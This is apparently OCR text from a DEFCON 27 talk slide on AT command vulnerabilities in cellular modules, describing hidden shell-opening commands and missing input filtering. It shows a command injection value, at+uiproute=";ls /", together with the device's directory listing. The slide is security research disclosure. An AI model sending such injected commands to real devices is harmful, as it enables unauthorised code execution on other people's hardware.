 DEFCON 27
AT command vulnerability
• Each module has its own AT command processing process to implement
custom commands.
• Example
• Connect mqtt : AT+CMQTTCONNECT
• Send http : AT+CHTTPSSEND
Hidden AT commands, which can open ADB or execute the shell (mentioned
earlier).
No string filter, which will cause Command injection.
Type Syntax Response Example
Set AT+UIPROUTE=<route_raw_input> [+UIPROUTE: <route_raw_output>] AT+UIPROUTE="add -net 129.56.76.0
netmask 255.255.255.0 dev ccinet2"
OK
OK
add IP route rules
AT command
Read AT+UIPROUTE? +UIPROUTE: +UIPROUTE:
[<route_raw_output>] Kernel IP routing table
OK Destination Gateway Genmask Flags
Metric Ref Use Iface
192.168.1.0 0.0.0.0 255.255.255.0 U 0
0 0 usb0
ati
TOBY-
-00S-00
OK
at+uiproute=";ls /"
+UIPROUTE:
NVM
bin
AT command injection
cache
data
dbg
default.prop
dev
dok
etc